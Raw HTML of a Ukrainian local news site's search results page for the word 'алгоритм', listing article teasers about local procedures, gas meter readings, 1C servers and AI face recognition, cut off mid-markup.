        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    
        <!-- begin page-search -->
        <main id="page-search">
            <div class="container-xl">


                <div class="friks-row">
                    <div class="row">
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <a href="https://pechera.info/news/1037-kuxli-ta-kelixi-z-cogo-pili-pivo-v-ukrayini-ta-sviti.html" rel="nofollow" target="_blank"><img width="700" height="80" border="0" alt="Меблі" src="/storage/banner_upload/HQiNUEYLhGsAXLi10Q1f185QLwKiSD-metaQkVFUl80MTB4MTAwLmpwZw==-.jpg"/></a></center></P>

    </div>


                        </div>
                        <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                            <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <div class="page-seach__header">
                            <h1 class="page-search__title">Пошук по сайту: <span id="search-key">алгоритм</span></h1>
                        </div>
                    </div>
                </div>

                <div class="row">
                    <div class="col-lg-12 col-12">
                        <form class="form__search search-result__form" action="/search" method="get">
                            <div class="container">
                                <div class="row">
                                    <div class="col-xl-10 col-lg-10 col-md-8 col-sm-7 col-12">
                                        <div class="input__wrap">
                                            <input type="text" name="search" class="form__search-text" value="алгоритм">
                                        </div>
                                    </div>
                                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-5 col-12">
                                        <button type="submit" class="form__search-button">Шукати</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                                    <div class="row">
                        <div class="col-12">
                            <div class="sort-line">
                                <div class="sort-line__name">Усього знайдено:</div>
                                                                                                        
                                    <a class="sort-line__link" href="/search?search=алгоритм&amp;tag=articles"
                                        >у новинах (271)</a>
                                                            </div>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col-12">
                            <div class="search-result">
                                                                                                        <h2 class="search-result__title">Новини
                                        (знайдено 271 результат)</h2>
                                    <div class="search-result__list js-insert-articles">
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/info/20305-algoritm-vybora-servera-dlya-1s.html"><img src="/image/news_small/2021/08/12_091130_news2_image12545.png" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">12 Серпня 2021</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">710</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">12 Серпня 2021</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">710</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/info/20305-algoritm-vybora-servera-dlya-1s.html" class="search-result__link"
            ><span>Алгоритм</span> выбора сервера для 1С</a>
            <p>Размещение софта на стационарном компьютере в офисе – не лучшая идеяПосле принятия решения о внедрении программного обеспечения 1С:Предприятие для ведения учета и управления организацией, перед бизнесом возникает задача подобрать 1С сервер.</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/18880-jak-sterilizuvati-nizhinskih-bezpritulnih-tvarin-algoritm-dii.html"><img src="/image/news_small/2021/03/30_092330_news2_30032021_A2 (1).jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">30 Березня 2021</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2239</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">30 Березня 2021</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">2239</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/18880-jak-sterilizuvati-nizhinskih-bezpritulnih-tvarin-algoritm-dii.html" class="search-result__link"
            >Як стерилізувати ніжинських безпритульних тварин: <span>алгоритм</span> дій</a>
            <p> популяції безхатніх тварин. Подібна практика в нашому місті існувала вже давно, але не всі ніжинці були ознайомлені з <span>алгоритм</span>ом дій потрібних для цього, повідомляє&nbsp;mynizhyn.com


Нещодавно депутати&nbsp;Костянтин</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/25214-misceva-vlada-nizhina-uzgodila-algoritm-podolannja-nadzvichainih-situacii.html"><img src="/image/news_small/2022/10/20_091116_news2_311824719_491729336331244_3685569780000516016_n.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">20 Жовтня 2022</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1101</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">20 Жовтня 2022</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1101</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/25214-misceva-vlada-nizhina-uzgodila-algoritm-podolannja-nadzvichainih-situacii.html" class="search-result__link"
            >Місцева влада Ніжина узгодила <span>алгоритм</span> подолання надзвичайних ситуацій</a>
            <p> Чернігівщини Анатолій Будьонний взяв участь в засіданні ТЕБ та НС Ніжинської міської ради. Учасники наради напрацювали <span>алгоритм</span> взаємодії на випадок виникнення надзвичайних і кризових ситуацій. Начальник штабного підрозділу</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/30776-iak-peredati-pokazniki-licilnika-cernigivgazu-novii-algoritm-dii.html"><img src="/storage/5AFQzoQ1jdHGnk8vdLzPi8Bt14PfE4-meta0LPQsNC3LmpwZw==-.webp" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">2 Листопада 2023</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">15346</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">2 Листопада 2023</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">15346</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/30776-iak-peredati-pokazniki-licilnika-cernigivgazu-novii-algoritm-dii.html" class="search-result__link"
            >Як передати показники лічильника "Чернігівгазу": новий <span>алгоритм</span> дій</a>
            <p>

До 5 листопада споживачі&nbsp;"Чернігівгазу", який перейшов в управління "Групи Нафтогаз", мають передати показники своїх газових лічильників. Зробити це вони мають за допомогою нових сервісів ГК "Нафтогаз".
Про це&nbsp;повідомляє&nbsp;"Чернігівгаз"</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/37329-iak-iuridicno-gramotno-poskarzitisia-na-neadekvatnogo-susida-algoritm-dii-zgidno-iz-zakonodavstvom-ukrayini.html"><img src="/storage/thumbs/707/ktj/PJU/7sDdNEj8tFc4iEy6YjxX5PVR-meta0JTQu9GPINC60L7Qu9Cw0LbRltCyLnBuZw==-.png" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">29 Травня 2025</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">1972</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">29 Травня 2025</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">1972</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/37329-iak-iuridicno-gramotno-poskarzitisia-na-neadekvatnogo-susida-algoritm-dii-zgidno-iz-zakonodavstvom-ukrayini.html" class="search-result__link"
            >Як юридично грамотно поскаржитися на неадекватного сусіда: <span>алгоритм</span> дій згідно із законодавством України</a>
            <p>Наша постійна рубрика: задай питання юристу

На сторінках нашого видання час від часу ми публікуємо розмови з ніжинськими фахівцями &ndash; психологами та юристами.

До редакції&nbsp;MYNIZHYN&nbsp;неодноразово звертаються читачі з різними питаннями,</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/info/36136-iak-adaptuvati-smm-strategiiu-do-novix-pravil-instagramu-u-2025-roci.html"><img src="/storage/thumbs/707/B9S/Oop/BPST7LJfmfeis8ZINuj1VrHR-metac21tMi5qcGc=-.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">30 Січня 2025</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">888</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">30 Січня 2025</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">888</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/info/36136-iak-adaptuvati-smm-strategiiu-do-novix-pravil-instagramu-u-2025-roci.html" class="search-result__link"
            >Як адаптувати SMM-стратегію до нових правил інстаграму у 2025 році?</a>
            <p>

<span>Алгоритм</span>и Instagram змінюються, і у 2025 році платформа ще більше фокусується на якості, природній взаємодії та унікальності контенту. Тож якщо хочете залишатися на плаву та ефективно просувати свій бренд, вам потрібно знати нововведення у</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/misto-i-region/18719-pracivniki-nizhinskogo-vikonkomu-bez-premii-abo-realizacija-novih-proektiv.html"><img src="/image/news_small/2021/03/15_102103_news2_15032021_L2.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">15 Березня 2021</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">3351</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">15 Березня 2021</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">3351</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/misto-i-region/18719-pracivniki-nizhinskogo-vikonkomu-bez-premii-abo-realizacija-novih-proektiv.html" class="search-result__link"
            >Працівники Ніжинського виконкому без премій, або Реалізація нових проєктів</a>
            <p> фахових фрілансерів з Інтернет спільноти.
Наступний крок, про який повідомив радник, це подібний&nbsp;конкурс з подальшим <span>алгоритм</span>ом дій по Графському парку.&nbsp;Вже зараз потрібно вивчити та проаналізувати деталізацію історичних</p>
        </div>
    </div>
</div>
                                                                                            <div class="row search-result__list-items">
    <div class="col-lg-2 search-result__img-info">
        <a href="https://mynizhyn.com/news/ukraina-i-svit/8144-shtuchnii-intelekt-navchivsja-rozpiznavati-oblichchja-v-natovpi-i-na-masovih-akcijah.html"><img src="/image/news_small/2017/09/08_020029_news2_08092017_masks.jpg" loading="lazy" alt=""></a>
        <div class="search-result__top mobile-show">
            <div class="search-result__date">8 Вересня 2017</div>
            <div class="search-result__view">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">6852</div>
            </div>
        </div>
    </div>
    <div class="col-lg-10">
        <div class="search-result__body">
            <div class="search-result__top d-lg-flex d-none">
                <div class="search-result__date">8 Вересня 2017</div>
                <div class="search-result__view">
                    <svg class="icon__views">
                        <use xlink:href="#icon-views"></use>
                    </svg>
                    <div class="view__number">6852</div>
                </div>
            </div>
            <a href="https://mynizhyn.com/news/ukraina-i-svit/8144-shtuchnii-intelekt-navchivsja-rozpiznavati-oblichchja-v-natovpi-i-na-masovih-akcijah.html" class="search-result__link"
            >Штучний інтелект навчився розпізнавати обличчя в натовпі і на масових акціях </a>
            <p> навчили штучний інтелект розпізнавати людей в натовпі і на масових акціях, навіть коли їх особи частково прикриті

 

<span>Алгоритм</span> працює успішно, навіть коли обличчя людини прикриває бандана або окуляри.&nbsp;
Дослідники</p>
        </div>
    </div>
</div>
                                                                            </div>
                                        
                                            <a href="#"  data-size="8" data-offset="0" data-index="articles"
                                               class="city-news__more ml-0 mt-5 mb-5 js-more-search" onclick="return false;"
                                            >Показати ще
                                                <div class="city-news__more-arrow">
                                                    <svg width="16" height="14" viewBox="0 0 16 14" xmlns="http://www.w3.org/2000/svg">
